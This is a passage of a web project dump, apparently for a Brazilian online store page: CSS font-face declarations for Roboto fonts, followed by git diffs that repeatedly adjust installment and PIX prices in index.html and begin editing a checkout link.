  font-display: swap;
  src: url("61a9613e4a-ieVW2ZhZI2eCN5jzbjEETS9weq8-19ehAyvMum7nfDB64ZgK5Xk.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url("0f2343c28b-ieVW2ZhZI2eCN5jzbjEETS9weq8-19ehAyvMum7nfDB64UYK5Xk.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url("01bd667bf1-ieVW2ZhZI2eCN5jzbjEETS9weq8-19ehAyvMum7nfDB64RgK5Xk.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url("6b7d32c26d-ieVW2ZhZI2eCN5jzbjEETS9weq8-19ehAyvMum7nfDB64SoK5Xk.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url("b234936ddf-ieVW2ZhZI2eCN5jzbjEETS9weq8-19ehAyvMum7nfDB64cYN5Xk.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url("a333056e9f-ieVW2ZhZI2eCN5jzbjEETS9weq8-19ehAyvMum7nfDB64f8N5Xk.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url("52a2d0796a-ieVW2ZhZI2eCN5jzbjEETS9weq8-19ehAyvMum7nfDB64ZgN5Xk.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url("8edf7c892e-ieVW2ZhZI2eCN5jzbjEETS9weq8-19ehAyvMum7nfDB64bEN5Xk.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url("8df20dc5fb-ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyWyo_BJ.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url("27b6355635-ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyUyovBJ.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url("7c0ffb92c8-ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyXsovBJ.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url("ba991b468d-ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyWyovBJ.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url("48e0d90591-ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyWAovBJ.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url("d971449ca8-ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVspfBJ.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url("029ff98265-ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpfBJ.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url("3c9d537b09-ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyUypfBJ.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url("a008b50fb2-ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyUbpfBJ.ttf") format('truetype');
}
---- assets/de88d402a6-css2.css ----
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 100;
  font-stretch: normal;
  font-display: swap;
  src: url("bf2cc5bca8-KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHRiA8.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url("a24b3980a4-KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLt_QiA8.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url("e4b43e86c0-KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQiA8.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url("f285a18ad4-KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLrPQiA8.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url("b5ecdf05ca-KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLmbXiA8.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 900;
  font-stretch: normal;
  font-display: swap;
  src: url("643910beef-KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLijXiA8.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 100;
  font-stretch: normal;
  font-display: swap;
  src: url("efe1ff8d29-KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbGmT.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url("5639371f10-KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuaabWmT.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url("d8dc5a5f3c-KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbWmT.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url("c14c6f78e2-KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWub2bWmT.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url("17dbcf71ea-KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjammT.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: normal;
  font-display: swap;
  src: url("c4c5cbe6fc-KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZtammT.ttf") format('truetype');
}
---- assets/735fef5788-css2.css ----
@font-face {
  font-family: 'Roboto Condensed';
  font-style: italic;
  font-weight: 100;
  font-display: swap;
  src: url("941612799a-ieVW2ZhZI2eCN5jzbjEETS9weq8-19ehAyvMum7nfDB64RgL5Xk.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url("61a9613e4a-ieVW2ZhZI2eCN5jzbjEETS9weq8-19ehAyvMum7nfDB64ZgK5Xk.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url("0f2343c28b-ieVW2ZhZI2eCN5jzbjEETS9weq8-19ehAyvMum7nfDB64UYK5Xk.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url("01bd667bf1-ieVW2ZhZI2eCN5jzbjEETS9weq8-19ehAyvMum7nfDB64RgK5Xk.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url("6b7d32c26d-ieVW2ZhZI2eCN5jzbjEETS9weq8-19ehAyvMum7nfDB64SoK5Xk.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url("b234936ddf-ieVW2ZhZI2eCN5jzbjEETS9weq8-19ehAyvMum7nfDB64cYN5Xk.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url("a333056e9f-ieVW2ZhZI2eCN5jzbjEETS9weq8-19ehAyvMum7nfDB64f8N5Xk.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url("52a2d0796a-ieVW2ZhZI2eCN5jzbjEETS9weq8-19ehAyvMum7nfDB64ZgN5Xk.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url("8edf7c892e-ieVW2ZhZI2eCN5jzbjEETS9weq8-19ehAyvMum7nfDB64bEN5Xk.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url("8df20dc5fb-ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyWyo_BJ.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url("27b6355635-ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyUyovBJ.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url("7c0ffb92c8-ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyXsovBJ.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url("ba991b468d-ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyWyovBJ.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url("48e0d90591-ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyWAovBJ.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url("d971449ca8-ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVspfBJ.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url("029ff98265-ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpfBJ.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url("3c9d537b09-ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyUypfBJ.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url("a008b50fb2-ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyUbpfBJ.ttf") format('truetype');
}









==== commit 597ba55b: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -529,12 +529,12 @@
                                                 <div class="" type="subbloco">
                                                     <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(0, 0, 0);" id="subbloco-content-8420644">
                                                         <p type="p" class="active-select flow-text font-big font-normal mobile-text-right width-fit-content" bg-color2="rgba(0, 0, 0, 0)" style="width: 69.9618px; margin-bottom: 0px; max-width: 18% !important;" wd="69.9618" css-mb="0" id="p-12125714">12x de&nbsp;﻿</p>
-                                                        <h2 class="active-select flow-text font-big-mobile font-medium width-fit-content" type="title" bg-color2="rgba(0, 0, 0, 0)" wd="171.194" style="width: 171.194px; max-width: 50% !important;" id="title-59536153">R$75,54</h2>
+                                                        <h2 class="active-select flow-text font-big-mobile font-medium width-fit-content" type="title" bg-color2="rgba(0, 0, 0, 0)" wd="171.194" style="width: 171.194px; max-width: 50% !important;" id="title-59536153">R$53,79</h2>
                                                         <p type="p" class="active-select flow-text font-big font-normal width-fit-content" bg-color2="rgba(0, 0, 0, 0)" style="width: 147.997px; margin-bottom: 0px; max-width: 30% !important;" wd="147.997" css-mb="0" id="p-71982434">﻿&nbsp;no cartão﻿﻿﻿﻿</p>
                                                     </div>
                                                 </div>
                                             </div>
-                                            <p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" css-mb="10" style="margin-bottom: 10px; color: rgb(153, 153, 153); margin-top: 0px;" css-mt="0" id="p-85524487">﻿<b>ou R697,90 à vista no PIX﻿﻿﻿﻿﻿﻿﻿﻿﻿</b>﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿</p>
+                                            <p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" css-mb="10" style="margin-bottom: 10px; color: rgb(153, 153, 153); margin-top: 0px;" css-mt="0" id="p-85524487">﻿<b>ou R497,00 à vista no PIX﻿﻿﻿﻿﻿﻿﻿﻿﻿</b>﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿</p>
                                             <h4 class="active-select mobile-text-center" type="title" bg-color2="transparent" css-mt="10" style="margin-top: 10px; background-color: rgb(255, 229, 153); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); border-radius: 37px; margin-bottom: 10px;" css-mb="10" id="title-47384525">&nbsp; Escolha a cor desejada</h4>
                                             <div class="grupo-blocos bloco0 active-select action-elem-visibility-hidden_show action-elem-visibility-show_hidden" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" style="" id="grupo-cor-1">
                                                 <div class="" type="subbloco">
@@ -587,12 +587,12 @@
                                                 <div class="" type="subbloco">
                                                     <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(0, 0, 0);" id="subbloco-content-55450731">
                                                         <p type="p" class="active-select flow-text font-big font-normal mobile-text-right width-fit-content" bg-color2="rgba(0, 0, 0, 0)" style="width: 69.9618px; margin-bottom: 0px; max-width: 18% !important;" wd="69.9618" css-mb="0" id="p-40830054">12x de&nbsp;﻿</p>
-                                                        <h2 class="active-select flow-text font-big-mobile font-medium width-fit-content" type="title" bg-color2="rgba(0, 0, 0, 0)" wd="171.194" style="width: 171.194px; max-width: 50% !important;" id="title-73562983">R$120,86</h2>
+                                                        <h2 class="active-select flow-text font-big-mobile font-medium width-fit-content" type="title" bg-color2="rgba(0, 0, 0, 0)" wd="171.194" style="width: 171.194px; max-width: 50% !important;" id="title-73562983">R$86,07</h2>
                                                         <p type="p" class="active-select flow-text font-big font-normal width-fit-content" bg-color2="rgba(0, 0, 0, 0)" style="width: 147.997px; margin-bottom: 0px; max-width: 30% !important;" wd="147.997" css-mb="0" id="p-97887708">﻿ no cartão<b>&nbsp;﻿</b><b>﻿</b>﻿﻿﻿</p>
                                                     </div>
                                                 </div>
                                             </div>
-                                            <p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" css-mb="0" style="margin-bottom: 0px; color: rgb(153, 153, 153); margin-top: 0px;" css-mt="0" id="p-91312297">﻿<b>ou R$1.116,64 à vista no PIX﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿</b><b>﻿</b>﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿</p>
+                                            <p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" css-mb="0" style="margin-bottom: 0px; color: rgb(153, 153, 153); margin-top: 0px;" css-mt="0" id="p-91312297">﻿<b>ou R$994,00 à vista no PIX﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿</b><b>﻿</b>﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿</p>
                                             <h4 class="active-select mobile-text-center" type="title" bg-color2="transparent" css-mt="10" style="margin-top: 10px; background-color: rgb(255, 229, 153); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); border-radius: 37px; margin-bottom: 10px;" css-mb="10" id="title-85331318">&nbsp; Escolha a cor desejada</h4>
                                             <div class="grupo-blocos bloco0 active-select action-elem-visibility-hidden_show action-elem-visibility-show_hidden" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" id="grupo-cor-3">
                                                 <div class="" type="subbloco">









==== commit 0741ab48: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -529,12 +529,12 @@
                                                 <div class="" type="subbloco">
                                                     <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(0, 0, 0);" id="subbloco-content-8420644">
                                                         <p type="p" class="active-select flow-text font-big font-normal mobile-text-right width-fit-content" bg-color2="rgba(0, 0, 0, 0)" style="width: 69.9618px; margin-bottom: 0px; max-width: 18% !important;" wd="69.9618" css-mb="0" id="p-12125714">12x de&nbsp;﻿</p>
-                                                        <h2 class="active-select flow-text font-big-mobile font-medium width-fit-content" type="title" bg-color2="rgba(0, 0, 0, 0)" wd="171.194" style="width: 171.194px; max-width: 50% !important;" id="title-59536153">R$53,79</h2>
+                                                        <h2 class="active-select flow-text font-big-mobile font-medium width-fit-content" type="title" bg-color2="rgba(0, 0, 0, 0)" wd="171.194" style="width: 171.194px; max-width: 50% !important;" id="title-59536153">R$64,62</h2>
                                                         <p type="p" class="active-select flow-text font-big font-normal width-fit-content" bg-color2="rgba(0, 0, 0, 0)" style="width: 147.997px; margin-bottom: 0px; max-width: 30% !important;" wd="147.997" css-mb="0" id="p-71982434">﻿&nbsp;no cartão﻿﻿﻿﻿</p>
                                                     </div>
                                                 </div>
                                             </div>
-                                            <p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" css-mb="10" style="margin-bottom: 10px; color: rgb(153, 153, 153); margin-top: 0px;" css-mt="0" id="p-85524487">﻿<b>ou R497,00 à vista no PIX﻿﻿﻿﻿﻿﻿﻿﻿﻿</b>﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿</p>
+                                            <p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" css-mb="10" style="margin-bottom: 10px; color: rgb(153, 153, 153); margin-top: 0px;" css-mt="0" id="p-85524487">﻿<b>ou R597,00 à vista no PIX﻿﻿﻿﻿﻿﻿﻿﻿﻿</b>﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿</p>
                                             <h4 class="active-select mobile-text-center" type="title" bg-color2="transparent" css-mt="10" style="margin-top: 10px; background-color: rgb(255, 229, 153); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); border-radius: 37px; margin-bottom: 10px;" css-mb="10" id="title-47384525">&nbsp; Escolha a cor desejada</h4>
                                             <div class="grupo-blocos bloco0 active-select action-elem-visibility-hidden_show action-elem-visibility-show_hidden" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" style="" id="grupo-cor-1">
                                                 <div class="" type="subbloco">
@@ -587,12 +587,12 @@
                                                 <div class="" type="subbloco">
                                                     <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(0, 0, 0);" id="subbloco-content-55450731">
                                                         <p type="p" class="active-select flow-text font-big font-normal mobile-text-right width-fit-content" bg-color2="rgba(0, 0, 0, 0)" style="width: 69.9618px; margin-bottom: 0px; max-width: 18% !important;" wd="69.9618" css-mb="0" id="p-40830054">12x de&nbsp;﻿</p>
-                                                        <h2 class="active-select flow-text font-big-mobile font-medium width-fit-content" type="title" bg-color2="rgba(0, 0, 0, 0)" wd="171.194" style="width: 171.194px; max-width: 50% !important;" id="title-73562983">R$86,07</h2>
+                                                        <h2 class="active-select flow-text font-big-mobile font-medium width-fit-content" type="title" bg-color2="rgba(0, 0, 0, 0)" wd="171.194" style="width: 171.194px; max-width: 50% !important;" id="title-73562983">R$103,38</h2>
                                                         <p type="p" class="active-select flow-text font-big font-normal width-fit-content" bg-color2="rgba(0, 0, 0, 0)" style="width: 147.997px; margin-bottom: 0px; max-width: 30% !important;" wd="147.997" css-mb="0" id="p-97887708">﻿ no cartão<b>&nbsp;﻿</b><b>﻿</b>﻿﻿﻿</p>
                                                     </div>
                                                 </div>
                                             </div>
-                                            <p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" css-mb="0" style="margin-bottom: 0px; color: rgb(153, 153, 153); margin-top: 0px;" css-mt="0" id="p-91312297">﻿<b>ou R$994,00 à vista no PIX﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿</b><b>﻿</b>﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿</p>
+                                            <p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" css-mb="0" style="margin-bottom: 0px; color: rgb(153, 153, 153); margin-top: 0px;" css-mt="0" id="p-91312297">﻿<b>ou R$955,20 à vista no PIX﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿</b><b>﻿</b>﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿</p>
                                             <h4 class="active-select mobile-text-center" type="title" bg-color2="transparent" css-mt="10" style="margin-top: 10px; background-color: rgb(255, 229, 153); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); border-radius: 37px; margin-bottom: 10px;" css-mb="10" id="title-85331318">&nbsp; Escolha a cor desejada</h4>
                                             <div class="grupo-blocos bloco0 active-select action-elem-visibility-hidden_show action-elem-visibility-show_hidden" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" id="grupo-cor-3">
                                                 <div class="" type="subbloco">









==== commit ec7f81d2: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -529,12 +529,12 @@
                                                 <div class="" type="subbloco">
                                                     <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(0, 0, 0);" id="subbloco-content-8420644">
                                                         <p type="p" class="active-select flow-text font-big font-normal mobile-text-right width-fit-content" bg-color2="rgba(0, 0, 0, 0)" style="width: 69.9618px; margin-bottom: 0px; max-width: 18% !important;" wd="69.9618" css-mb="0" id="p-12125714">12x de&nbsp;﻿</p>
-                                                        <h2 class="active-select flow-text font-big-mobile font-medium width-fit-content" type="title" bg-color2="rgba(0, 0, 0, 0)" wd="171.194" style="width: 171.194px; max-width: 50% !important;" id="title-59536153">R$64,62</h2>
+                                                        <h2 class="active-select flow-text font-big-mobile font-medium width-fit-content" type="title" bg-color2="rgba(0, 0, 0, 0)" wd="171.194" style="width: 171.194px; max-width: 50% !important;" id="title-59536153">R$53,79</h2>
                                                         <p type="p" class="active-select flow-text font-big font-normal width-fit-content" bg-color2="rgba(0, 0, 0, 0)" style="width: 147.997px; margin-bottom: 0px; max-width: 30% !important;" wd="147.997" css-mb="0" id="p-71982434">﻿&nbsp;no cartão﻿﻿﻿﻿</p>
                                                     </div>
                                                 </div>
                                             </div>
-                                            <p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" css-mb="10" style="margin-bottom: 10px; color: rgb(153, 153, 153); margin-top: 0px;" css-mt="0" id="p-85524487">﻿<b>ou R597,00 à vista no PIX﻿﻿﻿﻿﻿﻿﻿﻿﻿</b>﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿</p>
+                                            <p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" css-mb="10" style="margin-bottom: 10px; color: rgb(153, 153, 153); margin-top: 0px;" css-mt="0" id="p-85524487">﻿<b>ou R497,00 à vista no PIX﻿﻿﻿﻿﻿﻿﻿﻿﻿</b>﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿</p>
                                             <h4 class="active-select mobile-text-center" type="title" bg-color2="transparent" css-mt="10" style="margin-top: 10px; background-color: rgb(255, 229, 153); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); border-radius: 37px; margin-bottom: 10px;" css-mb="10" id="title-47384525">&nbsp; Escolha a cor desejada</h4>
                                             <div class="grupo-blocos bloco0 active-select action-elem-visibility-hidden_show action-elem-visibility-show_hidden" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" style="" id="grupo-cor-1">
                                                 <div class="" type="subbloco">
@@ -587,12 +587,12 @@
                                                 <div class="" type="subbloco">
                                                     <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(0, 0, 0);" id="subbloco-content-55450731">
                                                         <p type="p" class="active-select flow-text font-big font-normal mobile-text-right width-fit-content" bg-color2="rgba(0, 0, 0, 0)" style="width: 69.9618px; margin-bottom: 0px; max-width: 18% !important;" wd="69.9618" css-mb="0" id="p-40830054">12x de&nbsp;﻿</p>
-                                                        <h2 class="active-select flow-text font-big-mobile font-medium width-fit-content" type="title" bg-color2="rgba(0, 0, 0, 0)" wd="171.194" style="width: 171.194px; max-width: 50% !important;" id="title-73562983">R$103,38</h2>
+                                                        <h2 class="active-select flow-text font-big-mobile font-medium width-fit-content" type="title" bg-color2="rgba(0, 0, 0, 0)" wd="171.194" style="width: 171.194px; max-width: 50% !important;" id="title-73562983">R$86,07</h2>
                                                         <p type="p" class="active-select flow-text font-big font-normal width-fit-content" bg-color2="rgba(0, 0, 0, 0)" style="width: 147.997px; margin-bottom: 0px; max-width: 30% !important;" wd="147.997" css-mb="0" id="p-97887708">﻿ no cartão<b>&nbsp;﻿</b><b>﻿</b>﻿﻿﻿</p>
                                                     </div>
                                                 </div>
                                             </div>
-                                            <p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" css-mb="0" style="margin-bottom: 0px; color: rgb(153, 153, 153); margin-top: 0px;" css-mt="0" id="p-91312297">﻿<b>ou R$955,20 à vista no PIX﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿</b><b>﻿</b>﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿</p>
+                                            <p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" css-mb="0" style="margin-bottom: 0px; color: rgb(153, 153, 153); margin-top: 0px;" css-mt="0" id="p-91312297">﻿<b>ou R$795,20 à vista no PIX﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿</b><b>﻿</b>﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿</p>
                                             <h4 class="active-select mobile-text-center" type="title" bg-color2="transparent" css-mt="10" style="margin-top: 10px; background-color: rgb(255, 229, 153); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); border-radius: 37px; margin-bottom: 10px;" css-mb="10" id="title-85331318">&nbsp; Escolha a cor desejada</h4>
                                             <div class="grupo-blocos bloco0 active-select action-elem-visibility-hidden_show action-elem-visibility-show_hidden" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" id="grupo-cor-3">
                                                 <div class="" type="subbloco">









==== commit 9a4f32b1: "Update checkout links in index.html" ====
--- a/index.html
+++ b/index.html
@@ -534,7 +534,7 @@
                                                     </div>
                                                 </div>
                                             </div>
-                                            <p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" css-mb="10" style="margin-bottom: 10px; color: rgb(153, 153, 153); margin-top: 0px;" css-mt="0" id="p-85524487">﻿<b>ou R497,00 à vista no PIX﻿﻿﻿﻿﻿﻿﻿﻿﻿</b>﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿</p>
+                                            <p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" css-mb="10" style="margin-bottom: 10px; color: rgb(153, 153, 153); margin-top: 0px;" css-mt="0" id="p-85524487">﻿<b>ou R$ 497,00 à vista no PIX﻿﻿﻿﻿﻿﻿﻿﻿﻿</b>﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿</p>
                                             <h4 class="active-select mobile-text-center" type="title" bg-color2="transparent" css-mt="10" style="margin-top: 10px; background-color: rgb(255, 229, 153); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); border-radius: 37px; margin-bottom: 10px;" css-mb="10" id="title-47384525">&nbsp; Escolha a cor desejada</h4>
                                             <div class="grupo-blocos bloco0 active-select action-elem-visibility-hidden_show action-elem-visibility-show_hidden" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" style="" id="grupo-cor-1">
                                                 <div class="" type="subbloco">
@@ -574,7 +574,7 @@
                                                         
                                                     </div>
                                                     <div class="button-cr content_area"></div>
-                                                </div><a id="linka2" class="buttom-link" href="https://pagamentosprotegidos.com/checkout/214515240:1" data-novo-checkout="" aria-disabled="true"></a>
